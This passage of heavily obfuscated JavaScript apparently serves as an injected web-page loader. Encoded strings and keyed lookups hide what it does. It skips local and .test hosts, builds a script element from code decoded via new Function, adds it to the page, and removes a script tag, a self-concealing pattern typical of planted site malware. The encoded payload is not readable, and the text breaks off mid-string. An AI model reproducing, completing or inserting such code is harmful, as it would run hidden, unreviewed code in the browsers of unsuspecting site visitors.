x=d[ac(0x6d4,'oxKE')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x218c,'0AWM')](x,'~')?d[ac(0xd2b,'MwT3')](k,w):y)&&d[ac(0x1814,'Nt]H')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x463,'!HDV')](x,y);}}function m(){var ad=a1,w=d[ad(0x153a,'P0Qa')],x=new RegExp(d[ad(0xf94,'27Mj')],'g');return w[ad(0x24d6,'TdZF')+'ce'](x,'')[ad(0x2f3,'4hk]')](';');}function n(){var ae=a1,w=d[ae(0x1f0c,'eUFv')],x=new RegExp(d[ae(0x1c09,'lcrU')],'g');return w[ae(0x71e,'Kq2&')+'ce'](x,'')[ae(0xb50,'R@fi')](';');}function o(w){var af=a1;return d[af(0x8e5,'uS$Q')](-0x1,w[af(0x1d21,'D&vQ')+'Of'](String[af(0x121d,'zwuz')+af(0x7d9,'MwT3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x227e,'FcsB')](w)||new RegExp(d[af(0x336,'4hk]')],'g')[af(0x1ae1,'OrSN')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0x1e5c,'4hk]')+'h'];return d[ag(0x127b,'oxKE')](w[ag(0x111e,'fX!K')+ag(0x21e,'!5ND')](d[ag(0x1b4b,'0r5U')](y,x[ag(0x1097,'tXqM')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0x11ef,'tP%8')][ah(0x1c19,'binH')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ah(0x23ef,'!5ND')](m),z=d[ah(0x24bc,'fX!K')](l),G=d[ah(0xff0,'pUXl')](n);continue;case'1':d[ah(0x8ed,'v6*r')](K);continue;case'2':return!z||!!(d[ah(0x3db,'D&vQ')](h,z=d[ah(0x1ec9,'uS$Q')](p,z,String[ah(0x12fa,'v6*r')+ah(0xc62,'27Mj')+'de'](0x2e))?z[ah(0x2047,'Nt]H')+ah(0x25c7,'D&vQ')](0x0,d[ah(0x2275,'QpPJ')](z[ah(0x596,'#]u1')+'h'],0x1)):z,y)||d[ah(0xdbe,'Da0n')](h,z,G)||d[ah(0x1171,'W!LV')](o,z)||d[ah(0x1572,'TdZF')](j));case'3':var K=d[ah(0x1fb2,'UA1a')](e,this,function(){var ai=ah,U={};U[ai(0x17f1,'Ez17')]=P[ai(0xa20,'lfmx')];var W=U,X=P[ai(0x16aa,'!5ND')](typeof window,P[ai(0x1086,'P0Qa')])?window:P[ai(0xc60,'4hk]')](typeof process,P[ai(0x1326,'LYEE')])&&P[ai(0x91b,'PmdF')](typeof require,P[ai(0x2645,'fKtr')])&&P[ai(0x1293,'!5ND')](typeof global,P[ai(0xbb8,'TdZF')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0xf6d,'oxKE'))+'p'](W[aj(0x1945,'UA1a')]);return!Z[aj(0x2178,'vIe)')](K);};return P[ai(0x16f1,'9iM7')](Y);});continue;case'4':var O={};O[ah(0x10dc,'Nt]H')]=d[ah(0x23ac,'PmdF')],O[ah(0x726,'xnQa')]=function(U,W){var ak=ah;return d[ak(0x19ca,'!5ND')](U,W);},O[ah(0x205f,'2Enz')]=d[ah(0x802,'UA1a')],O[ah(0x202b,'27Mj')]=function(U,W){var al=ah;return d[al(0x1fa1,'PmdF')](U,W);},O[ah(0x86a,'fX!K')]=d[ah(0x1fe8,'W!LV')],O[ah(0x14b,'P0Qa')]=d[ah(0x142e,'LYEE')],O[ah(0x1619,'CY$P')]=function(U,W){var am=ah;return d[am(0xf7f,'pUXl')](U,W);},O[ah(0x1c65,'4hk]')]=function(U){var an=ah;return d[an(0x1d89,'27Mj')](U);};var P=O;continue;}break;}}function r(w){var ao=a1,x=d[ao(0x1a23,'9MkA')](i),y;x&&((y=x[ao(0x23a7,'#]u1')+ao(0x2430,'uS$Q')+ao(0x5c0,'pUXl')](d[ao(0x1634,'27Mj')]))[ao(0x9ff,'!5ND')]=d[ao(0x1319,'9MkA')],y[ao(0xd62,'Kq2&')+ao(0x1767,'!5ND')+'t']=w,(x[ao(0x1f3b,'tP%8')]||x[ao(0x1d95,'!HDV')]||x[ao(0x32d,'UA1a')+ao(0xc4c,'tXqM')+ao(0x13eb,'oxKE')])[ao(0xd2c,'TdZF')+ao(0x1d25,'lcrU')+'d'](y),y[ao(0x806,'lcrU')+'e']());}function s(){var ap=a1,w,x=d[ap(0x1056,'#]u1')](f,d[ap(0xdd4,'I5pf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ap(0xc7a,'qo^X')],z=new RegExp(d[ap(0x132c,'Da0n')],'g'),(z=x[y[ap(0x1b62,'PmdF')+'ce'](z,'')])&&z[ap(0x9fa,'!Pty')+ap(0x2113,'zwuz')][ap(0x1c8e,'zwuz')+ap(0x1708,'UA1a')+'d'](z));}try{var t,u,v;d[a1(0x18fa,'27Mj')](q)||(d[a1(0xf66,'R@fi')](s),d[a1(0x256e,'PmdF')](0x1,d[a1(0xc43,'#]u1')](g,0x1,t=0x4))||d[a1(0x11ab,'fKtr')](r,d[a1(0x92d,'OrSN')](d[a1(0xd3b,'binH')]('(',new Function((function(){var _0x4721325=function(){var _0x3384497c=['u2jTwLHoBgnUtenKwe5xCePLAZviyxLJC0OZvNPovMHy','DgeZqw5mq2rytLvAA1vfBfbwse5isNL3BLz6wNftwePe','BvPdD25rvvPwyNLJCeSWy29nsgCXwKrrC0OYrwTJu01U','AfrImu5guNLJC0OXyZjxBvjwu2S5vvfSy25mq2ryvw1O','m0XdzenpseznsNLRCLj5z3DLr1PTtenKuu4XtNnkEwTY','zg9sEtLQvgPODG','BwiZsw9Krdb3zurbn2reD3DLrev3tur0meT5C3bLmJG5','mfz0yJfWwfvuvM9wELPusNL3BLyWovbwvMmZyKDotLDS','y3nkmwrqv21stveYDfPAA052t0nJC0OZrLrImvjyvvrS','uti5t2rvy25mq2rytKHAu1z6wMTzmhr5t0nJC0OXyZjL','v21otgrRy25mq2rVttfKuvz6wMTzmvjysNL3BLfwtNzL','wfvSzhzLr05VwKvKseP5D25svMW2twXKue9hog5mq2ry','sZbJB01izZfoBuLZsJjSne9vsw5lu3ris0rcne5QyZvm','ALz5y3blmgnVtuHNEe5xvxnkEwTSstfJBKTtDeHlrei0','ne5xwxPmq2r5v0z0mKP5A3jsEwD3zurnEvPdD25Ju0vQ','wtaWEvmZzgTsEwnZsJjKrgiYmvHorNbRu25nD0P5D25w','yZnvBKXdzerIvZLVvNPsB1KWC3LKu2nZsJfKue9xuKjr','mNb4vg1os2nty3nkmLf6u21ouveYDe1wmujOsNL3BLfu','ALrfDeXkExDUvJa5A1PfnhLtmvzytM1RBKXdzhrzAtLQ','mvPgsMPtmhC1tvnJC0OXzfjtmNr6utj0tfjRy25mq2rR','EwnWwfnRn2zywMHJAujXteDZC2jdEhrmrZq5yM1wm0Lg','EKXdzg5Lr1jssNLRCLj5z3DLre01tun3BMvQuMPHAwnW','vtvKBLfUs1n0sa','sNLRCLj5z3DLrezPtML3BMrUwMjoq2nWsZbJB01izZbz','meXdzdrxBK5rsNLRCLj5z3DLrfv5wvn3BMvvohfrq2nW','tNzAmNH0yJfgnq','uJbzmhriyvnJC0OYBerHmdLStvvKB0P5D25KvxD2wta1','sxLxteq','tenKC1LPvJjkEwTYuNLND2vettnAu3DUuvvAvMj5y3bl','wvu1ALiYy3DkExDUwvzoDLfUuLLxsfLUtenKme1uvLPw','v2HisNLRCLj5z3DLre0XtwL3BMjhswXKAwnWsZbJB01i','B01iz3PnBuvZsJnOywmXqw5lvJa5uNLND2vertrnExDU','qLCZqLrkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyW','yxK5we5QtMPvveKWsNL3BLjwBgfzmgD4zwPzBKXdzfHu','mK55D25LALjQywLJCeSWy29nsgD6t0DzC0OYEgLkwfLU','qJroree1tenKsLvQwMrkEwXKs0DJC2rhAhbJExHTzfC1','D25wmuzxwtfAA1fTtKHLrZbUtenKEK9hotfwELzHwtfn','ww5lu3ris0rcnfPQtxnkmdf5twS4BKTtDeHlrei0tLrj','D25zm0zezezKuu1fng5mq2rytKzkALnywJfKmLzOsNL3','BuXdzdvpwfjzsNLSzfbxuMjxAwD3zurfELLPD25vrgru','z1PgDeXlrei0tKDoBeXdzg5Lr1jssNLSzeTiwxnKEwS3','Bu4WyvC5DuTiwxbLm1POy2LcufbvAZDJBvyWzfHkDuLh','mLjRvdjfBKXdzfHvv1zSvNPKyvKWEfLsEwnZsJnAmvnT','tuHNEvPeuxnkEuzKytjZBKTtDeHlrei0tKrfmKXdzdru','DfmWrNrHmdL1yLDZnvz6vMXkExDUzwXoDLvhuKHwBvjk','A1zxmxjnr3HeyJbJBKXdzhvrmNrYvNPvDLKWA3LIu2nZ','EJfTzfC1AMrhBhzIAwDWztnAAgnPqNzqu0vOvZeWn2nT','sw5lu3ris0rcne5ewMHmq2rxzezgB0P5A3jsEwD3zurr','wMLJCeSWy29nsgCZtLrzC0OWEensBMTUs1n0seTeqJrn','wJjHBwXytLDjCKP5D25sr0K1zuzKuMjwz25mq2r0wKro','mhnHvNnUy0HkDMrhotbLwejSsJeXyKOXBfHwBxHyyvnK','mhbRttfVBKTtDeHlrei0tLrfnuXdze1rA1O1sNLRCLj5','y3nkmwrstJjssfeYDePHmu52vxLJC0OZwLrImezytM5O','DeP5D25wEMrPvM1VngiZsJfsEwnZsJbzEMvTnvHomvjz','mJveytjswe4ZsK1wELy1sNL3BLjhzeHnBgrquw1sufLt','y25lu3ris0rcne4Ystnmq2rkvwPAzeP5A3jsEwD3zurg','uMS1B1PgvKHkExDUzevVm1KXwM1LBwnUtenKwe5TnhPw','EwnWsZbJB01izZfAvgDZsJbSu05Smg5lu3ris0rcne56','A0uWuKnJCeSWy29nsgD6wwPJC0OWqNDrAu1Us1n0seTe','yZbxBu5rutj0vKP5D25KAMHYt1HVD2rvww5mq2rTzuHO','z3nArNrOtunND2vewMHnAxDUvwTSyMrdy3byu2GZyvC1','y29nsgD6wLrbC0OZrwHjmMnUs1n0seTeqJrorfeWtenK','vw1oufKYrw5mq2ryvvrKA1zQAhjxrZvuyJjVBKXdzfHo','C0OWAhfABvLUs1n0seTeqJrnmLjRtenJBfKWrLDkEwTY','A3jsEwD3zurrmfPdD25zAKjezvnJCeSWy29nsgCYwxPv','CeHwBvjmwvnJC0OYDg5omK5lvtj0BfyXsLbkExDUvJa5','s0rcne1TrM1mq2rbwvvSq0P5A3jsEwD3zurKAK5dD25A','mxDYAM5bDq','mwmXuM1svfeYDfjkExDUvNPsAwfgyZbvBvjxt0DZEeP5','sZbJB01izZfoveLZsJnfAeKYy25lu3ris0rcne56zZfm','u3LJC0OXzfjzv3q1vg5wugryAeHlmLPuyJjswe5iqMTv','y3nkmueZvtj3BKTtDeHlrei0tKrjm0Xdy2Hyv3rYsNLR','ovzHv0O0wKvOsa','tenKEeLttM5kEwTYuNLND2vewMXzAxDUzuu1sLfty3bl','D25KrgH2vLzKufzfBfHom1vUtenKDu9houzKm05ru0nJ','qLHIr05xyLC5DMiYrw5mq2rSyLC5BgvysLvsAwnZsJfJ','uvrsruP5A3jsEwD3zurkBu15D25ArtbTsLnJCeSWy29n','D2vewMTou3DUvM5suMfdy3blmgnVtuHNEfLuA3nkELzv','rw5mq2rOutjZmvz6wxzzmhHlt0nJC0OWwLrImwHyvvDk','D25IvxrdwtfAvgeZwM9Ju2nZsJngDgiWAgLxvxbRvdnf','mLuWvMLJC0OWutrIm2rytM1sALuZAfHkExDUyJnswfKX','EeP5D25wEMrtwta0Eu1eAgPsEwnZsJnKrgj6qLHvvLjP','sNLRCLj5z3DLrgm1tNL3BMvfnuPru2nWsZbJB01izZfn','zZjsvtfVwKzkseP5D25wELjetMTAt1vTuKTJu2nZsJj0','s0rcne0YsMPmq2rtu1z0meP5A3jsEwD3zurvne1tD25j','v3PrBKTtDeHlrei0tM1fnuXdzeXoq1fRsNLRCLj5z3DL','vtrkExDUzfDOEvrgyZbKBwDUtenKwe5UAgTumKP0tLHg','C0P6y3fsre1Us1n0seTeqJrorejRtenKs1PetMfkEwTY','qLjSvNzkEwTYuNLND2veyZjpq3DUyvHNnvfPy3blmgnV','y1HcALzhvM1HAwnZsJfJmLPREfHorKPQvuzoCLjdy3nk','tKrvC0OWrKDwvZHUs1n0seTeqJrorgn3tenJAfHxDhjk','u3PrA0Pdy3blmgnVtuHNEu5uz3nkELu1zg5rBKTtDeHl','tMPbEKXdzhLxrNqYsNLRCLj5z3DLrgmYtNL3BLDwmdvH','A1zxmxjJAwnZsJbAmviWEfHoqZLQvdfJBKXdzgTusejQ','stjJBKTtDeHlrei0tKrRneXdzdzIA3rUsNLRCLj5z3DL','CMrgzfbHu2nZsJnwrgeYAgXIv3r5yJfJBKXdzfHorK4W','sNLRCLj5z3DLrfK1wKn3BMmYCfHuEwnWsZbJB01izZno','EwD3zurkAvLtD25uruPhzvnJCeSWy29nsgCYwtjvC0OW','BvjHwtaXB2jty3nkmwmYvKHSwe4XCgPuvu5YtvnJC0OX','wNLJCeSWy29nsgCYwKrjC0OYwKjorvfUs1n0seTeqJrn','rMnUtenKDLeYDhnImdvivwLJC0OYtLrImxaZv2XOreP5','mfKWmw5Hr05st0C5wLPTrw5mq2rytMXsqLz6uM9zmgr0','mfP0ytb0B2jxDgTIBgnUtenKwe5RCgPur1PizvDoAeP5','tMTzmuPOsNL3BMiZy3Pzmhreytb4A1Lty3nkmwrsvw1s','BvyWzfHkDuLhB29Kr2HWyZfZBLngqLnxsejqsJeXyK1i','tvrsAuXdzdzIA3rUsNLRCLj5z3DLrfjRwwL3BMvQuMPH','tuHNEe5uvxnkmejOu1vjBKTtDeHlrei0tvDsAeXdzfnu','q0P5A3jsEwD3zurvD055D25kv05cvMLJCeSWy29nsgCX','C0OYEgLkwfLUs1n0seTeqJrnvgXQtenJBfKWrLDkEwTY','yZnumvyXwM1sA1qYrw5mq2r0ttb4tvfxmxjrEwnZsJfJ','uuP5A3jsEwD3zurfm055D25Ir0LSzgLJCeSWy29nsgD6','ExDUwNPcr1KXstrHmNH3uNLJC0OXzfnsm2X4t0D0qMrv','y3zzmgGZu3LJC0OWtLrIEKjytMTkALrxvJvkExDUvJfg','CLj5z3DLreuXtML3BK55CevnEwnWsZbJB01izZnnr1vZ','u3ris0rcne5uzg1mq2rswgXbCeP5A3jsEwD3zurrmK9t','D25HwgC1uwLJCa','Au9dD25oExbftxLJCeSWy29nsgD6tvrzC0OYsxDrm2TU','A3nkmvz5y0rJBKTtDeHlrei0tNPzEeXdzejxm0jusNLR','qKvkEwTYuNLND2veutnzu3DUyZjWwfr5y3blmgnVtuHN','y29nsgCZturbC0OXvNLJrgnUs1n0seTeqJrnEMHStenK','A1rTrJvwruPOsNL3BLPQqJzIse50yxPvBKXdzhbIv3rp','ExDUy2XoCMmWwJnrEK1UtenKwfvfDhnwELzhwtb0Egjt','sNLRCLj5z3DLrfuZtLn3BMvfnuPru2nWsZbJB01izZbn','sgCYt0rjC0OYBdrpvuLUs1n0seTeqJrnEKuZtenKEMfS','txL3BLfQAhHuq2nWwfnRl1OYEhzzBuzZt25sB2fytxns','mJGZnZLPtg1osgq','uZb3zuDwBe8ZwMHJAujQufy4D2vesxDprfv6twPsALCY','seTeqJroveL4tenKnMjRDg5kEwTYuNLND2verxHou3DU','AhzxwfP4sNL3BMmXtNzsmwmZttjov1Pxmg5mq2rytMXO','wePczenKzeThohjlEwS3zM00BuPPAhrqv3DStuHNmfaY','D1fPtw5lu3ris0rcne5uuxDmq2q2tKDoCuP5A3jsEwD3','zurjmvPdD25rAMH4venJCeSWy29nsgCWturnC0OZtNfw','ugryrMTArxrysNL3BLyWovDzmu54uZjwmLLty3nkmwmY','C0P5vMPrvLLUs1n0seTeqJroAMS0tenKnu9yuLLkEwTY','wM1zBKTtDeHlrei0tNPSA0XdzdjKBhmWsNLRCLj5z3DL','vhLJCeSWy29nsgD4t1DzC0OXqtnvmNDUs1n0seTeqJrn','we5Qz25mq2rUyLD0vLz6zg1tBgmXzvnJC0OXzfnnmLjk','BxHQuZnwteP5D25wmdLVwKzzD1DTtLbtvtHUtenKwe56','tKDoCuP5A3jsEwD3zurvEvPdD25Ir0LSzgLJCeSWy29n','AxrytKHfBKXdzejrmJLWyuvRm1PfAhHkExDUvNPAvwrx','wfvStw5mq2rytKvOt2vTmxzvsfP4sNL3BMqWtNjsrvPV','mgnVtuHNm05Tvxnkm2S1zezNBKTtDeHlrei0tLDkBuXd','rhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5suDnouXy','vw14ALrRzeTzmhHVuxLJC0OXzfbAv3bfy21sA1nyrw5m','EeP5D25wmdKWwKuWD01evLHorK1UtenKwe5RDfPwELPp','CLj5z3DLrfuYtLn3BLnwstjyu2nWsZbJB01iz3Lov0LZ','yKnJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxDq','vZbJB01iz3Lzv0vZsJfAmfvxz25lvJa5wM5wDvKZuNbI','oxvlsfLZzhL4nuTyDdjzweLNvgOXsK8ZsMXKsfz5yMLc','BvPTsNLRCLj5z3DLrgmWwvn3BLzysNDoEwnWsZbJB01i','zurrmvHtEgjnsgD5tercne5QuMrmrNn3zurbC01izZjn','sJnSueTRqw5lu3ris0rcne5uBgHmq2rWuZeXqKP5A3js','z3DLrfv5wML3BG','mZbZwtf0seTeqJroBvf3tenJneTTAhbkEwXKufDAmwjT','EwTYuNLND2vetxPoExDUyvv0zffty3blmgnVtuHNmK1T','uNLND2veyZbAu3DUu3LwB1j5y3blmgnVtuHNmK5hvxnk','BMntrwPAEwnWsZbJB01izZjzALvZsJjKnfPgrw5lu3ri','D25LALjQywLJCeSWy29nsgD6wLrnC0OYBdrpvuLUs1n0','ywTSnfPfCfHkExDUvNPwte1gyZnmmLjkyLDZmKP5D25w','q2nSwtbgv0P5A3jsEwD3zurvnfPPD25rAMH4venJCeSW','EKvZsNPSmuThy25lu3ris0rcne5uqtjmq2q2yMT0BKP5','mdrUtenKnvrUuMPuBtf2yZfKuLv5y3nkmwmWzwXgCfDU','rxDTsNLRCLj5z3DLreL3wwL3BLzUuLjHq2nWsZbJB01i','Ee4YwxnkmgHXwM1zBKTtDeHlrei0tKDnm0XdyZfwruj2','vMfzmuPeyxPSCgvgtw5mq2rgvtj0rvyXsNfHvMrsyvnJ','BMvhmxzKmLPzzuDsuLz5y3nkmwmWwKDouMfgzgLIvMnU','BgrlrZbZzdjSDq','vtjmq2mXt1HAmeP5A3jsEwD3zurjnu55D25KBLPItKnJ','EwnWsZbJB01iz3Pnr0LZsJbcD1fPtw5lu3ris0rcne5Q','ExDUy0HJD00XyZjKr05muNLJC0OYyZrHmdfytNK5ALnf','EwD3zursBu55D25lu1vQvNLJCeSWy29nsgCZt0rzC0OY','zZboAMnZsJjfA2nttw5lu3ris0rcne1usMXmq2nSwtbg','v1CXm0P5D25Av05pwtfwDgiZqNDJu2nZsJfKuMvuuNHx','BKTtDeHlrei0tLDsBeXdzdruA2XcsNLRCLj5z3DLreKY','mu4YtLzwEwnZsJbsmvqXwLHvvgrRvvDfBKXdzgHIv3ru','CMf5y3blmgnVtuHNmfLQtxnkELu1zg5rBKTtDeHlrei0','sNLRCLj5z3DLre0Zwvn3BMmYCfHuEwnWsZbJB01izZbo','qJrovgHRtenKA1rtwwXkEwTYuNLND2vesMLAq3DUy2XO','q2rSt0D0Efz6wLnzmduZvhLJC0OZwKPtr0zyvuHgAuP5','wwPbC0OYzdrArKvUs1n0seTeqJrnEKeWtenKBvfuuKvk','EMHYzfzKu1j5y3nkmwrtvdnkwe5iAgPtBKzWsNL3BLeY','BeP5A3jsEwD3zursBu9tD25LBtvmwNLJCeSWy29nsgCX','mu5kuM1ovLOXy25mq2r2uti5sMrhuLfJq2nZsJjWm0WY','Eg1pr3rAwMXJBKXdzdzIv3rlyJiXCMnxAfHkExDUvJfc','n2ztEgPxmgnVtuHNme5ez3nkmLjosMLvBKTwmdLABLz1','y3blmgnVtuHNm04YsxnkEvzQuvzzBKTtDeHlrei0txPr','tenKwfvRtNfrEMHYwvHoweP5D25wmujquwTgAwvwz25m','DfLxAgPwA2nUtenKwfveuNbLrwHRwKzsseP5D25wmdLH','vNPvm1KWDgHkExDUvJa5BffyBfPvme1UtenKwfvwwMPt','r05XsNLRCLj5z3DLrgrPtun3BMvfnuPru2nWsZbJB01i','D2vevMXoExDUzw01tfP5y3blEwr1wNLJC1KXDeHlrei0','txPjmKXdzfPyvgXYsNLRCLj5z3DLrePRwKn3BMvTnuXA','yJfoCMmYnhHwmwTUtenKwe5hwMPwELP3wtbKwu5dy3nk','r1K1tenKvMnUqtnkEwTYuNLND2vetMTou3DUuvz0D1v5','D25zEMHYtw14tLqYsw5mq2rytLDkvLjwtNztA1jysNL3','D25wELzlwtfjEgfyChvJu2nZsJnwmu9xuLHoweKWsNL3','EMWXs0DJBKTtDeHlrei0tvDgAeXdzePvALPKsNLRCLj5','tLrnC0P5A2XjmwnUs1n0seTeqJrovejTtenKqMvhttrk','ovHoAtLQvKvoCLj5y3nkmez0yJnowfqWDZnwELj4sNL3','u2rKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDrCguY','nu5xAwnWwfqXseTeqJrnv05OtenJAfHxDhjkEwTYuNLN','A1CWA29nsgD6txPjC0OZBfblA0fUs1yWB2rwDePlrei0','sxnkmhHduM5RBKTtDeHlrei0tKroBeXdzdzor05XsNLR','tenKwfqZvMXsBgrRwKzkweP5D25JvZf2vJfJmvvTuLbp','r05my1nJC0OXzfbvBvjxwJnwmfz6wLbkExDUvJa5D1KW','D25IvgH2tvHWwK5yvw5mq2rytKDzEgfwChfLu2nZsJfJ','u3ris0rcne1uqM1mq2rAwfrSCKP5A3jsEwD3zurfEfPP','BMfvDgrru2nWsZbJB01iz3LovefZsJfAmfvxz25lu3ri','rtbmq2rswgXbCa','BvLZsNPSmuThy25lu3ris0rcne5QtxHmq2rZwwLwmKP5','Afz6wNbkExDUvNPwsvnSyZnnmK5kvNPrBKXdzfHumuPR','tuHNEK5ewxnkmej3uwLnBKTtDeHlrei0tvrzEuXdzdzo','vNb3wtbVEwjQqw5mq2rytLrgBLz6uLDzmdLeytbnBKXd','Efz6wtnArKzOsNL3BLPRtNjtrMmYzg5owe5vog5mq2q1','BLz6uLbkExDUvJfknfKWnxLAvxGXy1nJC0OXzfnuELzd','mLv6zfHvBLu1y1DfBKXdzfHovgXkyKvKtvPPy3nkmwrs','rezPt1n3BMvuBdbxq2nWsZbJB01iz3Hnv1fZsJnOwvrd','DMfwyZnrBvjpy2PrBKXdzhrprZLSzdfJmwrty3nkmwrs','mej3uwLnBKTtDeHlrei0wMPjC0OZrxDvrvfUs1n0seTe','mgnVtuHNEe5usxnkmKvRy1nnBKTtDeHlrei0ttjfmuXd','mti2ndq3uLbYsKDY','A3jsEwD3zurvmK5dD25JmNbyvhLJCeSWy29nsgD4t0rr','zZfzmK1ZsNPSmuThy25lu3ris0rcne5xsMPmq2rdt0Hg','sNLRCLj5z3DLrfzTtKn3BMntrwPAEwnWsZbJB01iz3Lp','uMXzu3DUwKuWBuPty3blmgnVtuHNm1LTrxnkmwXKt1DZ','vurKvgjdy3blmgnVtuHNm05ewxnkmhnSyuvJBKTtDeHl','yuHOALneAhjtvMrtwLnJC0OXzfnum1O1v2TkA1rfy25m','q2nWwfnOB0XhmhnnsgD4tun4yK1iAg1mrei0tNPkzeXg','A2XcsNLRCLj5z3DLrezOtLn3BLvwnvflu2nWsZbJB01i','uvvAvMj5y3blmgnVtuHNmvLxuxnkmwXKt1DZBKTtDeHl','nwrtAg5kEwTYuNLND2vevxDpu3DUzvrSmfDdy3blmgnV','z3DLrfPRtvn3BK5uBdjKq2nWsZbJB01izZfnEK1ZsNLg','zeLHBvPTsNLRCLj5z3DLrfu1txL3BMnSAgjKAwnWsZbJ','BgvUz3rO','mgXmvxLJC0OXyZjomK5ntvDwq2jvy25mq2rytLzsuwnQ','q2rytLzWALresJvmmNH4sNL3BMrQAhzomwmXuM1sse9h','sZbJB01izZfzvfvZsJnRnwrgz25lu3ris0rcne1Tstvm','uNLND2vesMPzAxDUy1rcuvjdy3blmgnVtuHNme4Yuxnk','AwnZsJfJmwnhtLrLr1uZyw5fBKXdzgXrmJLHuLzWEwr5','BuPStenKsLvQwMrkEwTYuNLND2veyZrnExDUu3PrA0Pd','B01izZbnALvZsNPNCwfhA25lu3ris0rcne1xtxPmq2q2','sgCXwxPnC0OZrxDvrvfUs1n0seTeqJrnELPQtenKA1rt','zw1WDgiWww5mq2rytMTNEfz6uLDzmhr4wvnJC0OXyZbu','rgH2v0zKu2rStLHowevUtenKEK1xvNzwmuy0wKvWAeP5','wtaWngeWng5mq2r6vfHOALzQAhzuBgrsvxLJC0OXyZnJ','mdHUtenKwfqYvM1wELzhwtfAywrty3nkmfu0ytnsEK1h','CgPtEtLhwvnJC0OXzfnvBu5swKHOALreqMXkExDUvNPv','wMPtEKy1uvDgweP5D25wmuPZwtb4rgeWtLHomNHRvvHf','uM1svfj5y3nkmKPuytbAwe5vEgPwELzisNL3BLz6uLrl','ne56yZfmq2nWsLnoweP5A3jsEwD3zurrmLPtD25wA1LX','weu0sNL3BMreAhznvMmZttjotLPvC25mq2rytNPgtfPy','tLnzv2TUtenKDu1fuM1srgHYzwLJC0OXzfnIAZKZutj0','tKnJC0OXzfbuBvjrt0D0ELPvtNznEwnZsJfJm1nTtLDA','D25AA0uWuKnJCeSWy29nsgCWt0DvC0OZrwHjmMnUs1n0','y1rcuvjdy3blmgnVtuHNmvL6rxnkmKvRy1nnBKTtDeHl','u2X5wLHsmwnTndDJBvyWzfHkDuLeqJrnvhq5s0HvC1Ly','tLDjD0XdzhPHBgrqsNLRCKOYz25yu3H3s1nzBvPUvNvz','mZq0m0LLEfLQta','EwTYuNLND2veutrpu3DUyvv0zffty3blmgnVtuHNmfLQ','sJfKugjyzeDJm1jRvLzJBKXdzfHosgHRvdngvfvfrKHk','tenJCePttLHkEwTYuNLND2vevMLnu3DUzwPsAMfPy3bl','uNLND2vevtbAq3DUtLrSmMrdy3blmgnVtuHNm1L6txnk','D25rvvPwyNLJCeTuDhbAAwHQufqWovLPBgLJBvzOyxP0','ALmXyZbkExDUuKCXDLLwyZjsBu5tzfHRBKXdzfHvv2SZ','q3Hqyvu','vwXyvdfKueP5D25wmuiYuvvnngeWChjzu2nZsJfKu2fR','uvj6z25mq2ryvhPKA1mWEeDArxHTyvnJC0OXyZbKBxbW','s1n0seTeqJrorgXOtenKCgveBenkEwTYuNLND2vettrn','vJvAmwmXzeDssveYCZjkExDUuvrkEeWXzfbHr1jsuNLJ','ttjvmfz6zgTzmvjysNL3BMeYmxjtvMmZvg1ouLyYmg5m','mdvHEwnWsZbJB01iz3HAv01ZsJnfD1vfuw5lu3ris0rc','AMXStenKnfrRBejkEwTYuNLND2veutjoq3DUwJnOA1vt','Cg9kExDUy1CXCMmYvLrHmwXXwvnJC0OZsKrHme5dzfDg','ELjdwtbSEeP5D25Kme5YwKHVELuWz25mq2rXt0C4ngne','wvnJC0OXzffLr05oy2TKuwvfy25mq2rytM5Awfz6vKTz','mwmXwML0qK9hoxDLBuvUtenKwfvRCgPtBKzHwtfktMft','D25rvezxwtb4rgiXtLHvBgnUtenKwe5xwKTAmKPTwwLJ','uMvNrxHW','r1z2wMLcEvPyrJfHwePSteHoyLvPz3DLrfPTwvn3BLfi','y3nkmwmYy0Dsu1LUvxDrmwnUtenKwe4ZsMXrA052ttnA','D2vestrAAxDUy2XOyMrPy3blmgnVtuHNEK9xuxnkm1OY','BZbzmM9Us1n0sa','q2rjyw1ABuP5Bgrpm1POy2Lcq1bvrxnrEJf6vZfjB01i','tfnyBhHkExDUvJfcA1KWBZrHEKjytLDOA1vTrw5mq2r3','y3nkmwmWveHoC1nywNHkExDUvNPsDwnTmvPwr1LUtenK','rezPtKn3BMvuBdbxq2nWsZbJB01iz3PoALfZsNPNCwfh','Edbzu2nZsJfKuu5gzerIv3rXuKzJBKXdzfHvA0PQvxPO','m0OYzfDgwe5gsMPurMnUtenKwfvyAgPvA3rztvzJmLv5','BxrisNL3BMiWtNztrvPyverzBKXdzfHomdLpvNPsC1Pf','EK5uqxnkm3b1uZjJBKTtDeHlrei0tMPNmuXdyZfpwfOW','sZbJB01iz3Hpr1vZsNPNCwfhA25lu3ris0rcne0Ywtvm','mhfnsgCWtun0Du9TnhnIq3nYsLrcne5dAY9HExm5vtns','mLPOtenKm2rTA2PkEwTYuNLND2vewMTzAxDUu21rELDP','zvnJC0OXyZnrmujytKzkA1qXtNjIAwnZsJbwrgeZCfHv','rMTomK5rvNLJC0OYCdbAvgXyvuv0sKP5D25KvK52uvDg','AZvmq2rdt0Hgtq','wfjyvvrrBKXdzevAv0PlvNPAnK9ty3nkmwrqyKDstgrT','me9tD25tr3bTwMLJCeSWy29nsgD4tM1rC0OWqMHtvuLU','ngDIExr3tZmWC1KXDeHlrei0tw1rmKXdzenpseznsNLS','mJmYoty3D1DxEu1g','yLD0C1z6vKDzmhbzyvnJC0OXzfbLr05ju1DwEMvgy25m','zfrIq2nWsZbJBW','q2rytKHknvOZtM1tEwnZsJfJmvLTuNPprZLkzg1fBKXd','muTwC25KrZLuzeHkCgjTy25yu2D3zurfD0TtBgjkm05Z','A1CWng9nsgCXtvrzC0OWAhfABvLUs1yWB2rPEdnmsgTW','zffty3blmgnVtuHNEvLuvxnkmeK0y1v3BKTtDeHlrei0','zdvuExbbsNLRCG','y29ns